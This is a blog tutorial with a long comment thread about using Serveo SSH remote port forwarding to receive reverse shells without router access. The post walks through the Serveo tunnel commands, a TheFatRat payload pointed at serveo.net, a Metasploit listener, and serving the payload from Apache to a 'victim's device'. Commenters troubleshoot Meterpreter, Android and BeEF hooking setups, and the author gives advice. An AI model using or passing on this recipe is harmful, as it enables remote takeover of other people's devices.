Port Forwarding Without Router Access
We all know that we need to set up port forwarding if we want to allow access to our machine or receive connections outside the local network, the problem is some ISPs block port forwarding and some don’t even have a port forwarding feature. The best solution to this is using the Serveo service. Serveo is an SSH server just for remote port forwarding. When a user connects to Serveo, they get a public URL that can be shared so other users can connect to their localhost server.
Let’s run through an example setup..

Creating a Generic TCP Forwarding Tunnel
1. Open Terminal
2. Run this command to create a TCP forwarding tunnel
ssh -R 1500:localhost:1492 serveo.net
1500 -> This is the port of the serveo service
1492 -> This is the port the serveo service will forward to. (So your Listener should listen on 1492 port)

Creating a Payload
I will be using TheFatRat to generate my payload. So the Host and Port will be as following:
Set LHOST IP: serveo.net
Set LPORT: 1500

Creating Listener using Metasploit
The Host and Port will be as following:
Set LHOST IP: 0.0.0.0 Set LPORT: 1492


Delivering the Payload via Our Apache2 Server.
Now, since our ISP does not allow port forwarding, how are we supposed to access our apache2 server via the victims device? Well, Serveo to the rescue here too, we can use the exact same method we used above to forward port 80 to our apache2 server, so the following is basically the same as above with port 80.
1. Run apache2 service
service apache2 start
2. Run the following command to request port forwarding from the server. You may substitute “lordvordex” for whatever sub-domain you’d like to request from Serveo to use when accessing localhost from the victim’s device.
ssh -R lordvordex:80:localhost:80 serveo.net

3. You can now access your localhost from lordvordex.serveo.net from the victims device.
Finally, running our payload:

As you can see, a connection has successfully been made 🙂
Hope this helped you. See ya later.
Leave A Reply
You must be logged in to post a comment.





38 Comments
Great article Aditya, this does work perfectly and I think it can be useful is so many situations where you don’t have access to the router’s control panel, or when using a mobile hotspot to get the connection.
Thanks.
when i type command
ssh -R 1500:localhost:80 serveo.net
it stuck on next line and does not show anything
The above article is very interesting. I will have to try it and see for myself. How about if you use next generation firewall? Can this still happen
I am also thinking on creating another post on bypassing enterprise level firewalls. But this should probably work in almost any situation IF serveo’s domains are not specifically blocked by the firewall.
i make all steps and ther’s a connections on port 1500 but ther’s no reverse connections on port 1492 so i can’t listen and no meterpreter connection ?
it’s working now thanks
You are welcome.
Please provide the follow information so that I can help you find the problem.
Serveo TCP Command:?
Payload Name 😕
Payload LHOST:?
Payload LPORT?
Listener Name 😕
Listener LHOST:?
Listener LPORT?
im able to access my localhost from serveo subdomain, so i will send the link to victim to click so i can get reverse connection ?
The victim has to run the payload (exe/py/etc..) for you to get a reverse connection.
i make all steps and ther’s a connections on port 1500 but ther’s no reverse connections on port 1492, i got errors says connect-to localhost port1492: failed
i set payload window/meterperter/reverse_tcp
i set LHOST serveo.net
i set LPORT 1500
Listener multi/handler
Listener LHOST 0.0.0.0
Listener LPORT 1492
Are you sure the connection to serveo.net is live? Please send a screenshot of both the serveo terminal and the multi-handler.
I’ve been trying this to hack my android phone, it’s not working
[*] Started HTTP reverse handler on http://0.0.0.0:3000
[*] http://0.0.0.0:3000 handling request from 127.0.0.1; (UUID: 0jc3gtdf) Staging dalvik payload (72731 bytes) …
[*] Meterpreter session 6 opened (127.0.0.1:3000 -> 127.0.0.1:56570) at 2019-06-05 12:07:18 +0200
[*] http://0.0.0.0:3000 handling request from 127.0.0.1; (UUID: 0jc3gtdf) Staging dalvik payload (72731 bytes) …
[*] Meterpreter session 7 opened (127.0.0.1:3000 -> 127.0.0.1:56592) at 2019-06-05 12:08:06 +0200
[*] http://0.0.0.0:3000 handling request from 127.0.0.1; (UUID: 0jc3gtdf) Staging dalvik payload (72731 bytes) …
[*] Meterpreter session 8 opened (127.0.0.1:3000 -> 127.0.0.1:56590) at 2019-06-05 12:08:06 +0200
it doesn’t open a session just keeps doing this
The issue is with your payload. As the meterpreter session has been created meaning the port forwarding is working just alright.
Type [code] sessions -l [/code]
This will list your sessions.
Then to interact with it type [code] sessions -i 1 [/code] (or whatever number the session is.)
Dears
i get the following error :
root@kali:~# ssh -R 1500:localhost:1492 serveo.net
Warning: remote port forwarding failed for listen port 1500
also when i check serveo website and run the following commands ( ssh -R 80:localhost:4444 serveo.net ) , it working but i can’t get a reverse connections ( LHOST=serveo.net , LPORT =80 ) for the listner ( LHOST= 127.0.0.1 LPORT= 4444 )
so whats the wrong here ?
if port 1500 is not working, you can try any other port.
try ssh -R 1511:localhost:1492 serveo.net
it working but still no reverse connection
thanks it working with tcp only not with http or https
Can I put the port 4444 instead of 1492
Hello Aditya,
I’m having issues to use BeEF over WAN using serveo with the following command:
ssh -R 80:localhost:80 -R 8090:localhost:3000 serveo.net
I have opened admin panel at: serveo.net:8090 with no issues.
Victim has access to the html page but is not getting hooked. I tried everything on “”
I used options to inject BeEF js like, localhost, 0.0.0.0:3000, serveo.net:3000, the IP that serveo is giving with no success.
I would much appreciate your expertise here. Than you!
Hi, Aditya
Can you please help me why I cant get reverse connection?
[*] Started HTTP reverse handler on http://0.0.0.0:3000
[*] http://0.0.0.0:3000 handling request from 127.0.0.1; (UUID: 0jc3gtdf) Staging dalvik payload (72731 bytes) …
[*] Meterpreter session 6 opened (127.0.0.1:3000 -> 127.0.0.1:56570) at 2019-06-05 12:07:18 +0200
[*] http://0.0.0.0:3000 handling request from 127.0.0.1; (UUID: 0jc3gtdf) Staging dalvik payload (72731 bytes) …
[*] Meterpreter session 7 opened (127.0.0.1:3000 -> 127.0.0.1:56592) at 2019-06-05 12:08:06 +0200
[*] http://0.0.0.0:3000 handling request from 127.0.0.1; (UUID: 0jc3gtdf) Staging dalvik payload (72731 bytes) …
[*] Meterpreter session 8 opened (127.0.0.1:3000 -> 127.0.0.1:56590) at 2019-06-05 12:08:06 +0200
I want to get reverse connection from my windows desktop on my virtual Kali machine but it just oppening the sessions and close them or even not opening, just on port 1500 start reciving somerthing
what might be the problem?
thanks
Can you please give me an example of “You may substitute “lordvordex” for whatever sub-domain you’d like to request from Serveo to use when accessing localhost from the victim’s device”. Please.
Thanks
Hello, I’m having trouble with using any of the commands such as ssh -R 1511:localhost:1492 serveo.net as when I run this the terminal does nothing. It just goes to the next line plz help
same happens with me
after sone time it says session timed out
when using the same command given in this article, it says connection timed out. what should I do?
Thank you for this article Aditya.. This is exactly what I need since my ISP don’t allow port forwarding. The only problem for me is after I type “ssh -R 1500:localhost:1492 serveo.net” i am receiving an error message saying “ssh -R 1500:localhost:1492 serveo.net” can you tell me what to do with this please. Thanks
when i type command
ssh -R 1500:localhost:1492 serveo.net
it stuck on next line and does not show anything
when i type command
ssh -R 1500:localhost:80 serveo.net
it stuck on next line and does not show anything
how should i resolve this issue
same here plzz someone help
I got “ssh: connect to host serveo.net port 22: Connection refused when I typed “ssh -R 1500:localhost:80 serveo.net”
when i write: ssh -R 1500:localhost:1492 serveo.net
the reply message is: remote port forwarding failed for listen port 1500,
what is the problem so ?
root@kali:/# ssh -R 1500:localhost:1492 serveo.net
ssh: connect to host serveo.net port 22: Connection refused
I am getting this error ?? how to resove this
How to configure it to work with BeEF which uses port 3000?
connect to host serveo.net port 22: Connection refused
some one please give the solution of this . @zaid
In meterpreter session why is the LHOST given as 0.0.0.0 ??
we have to give our public ip address of the router right?
In meterpreter session why is the LHOST given as 0.0.0.0 ??
we have to give our public ip address of the router right?
I got “ssh: connect to host serveo.net port 22: Connection refused when I typed “ssh -R 1500:localhost:80 serveo.net”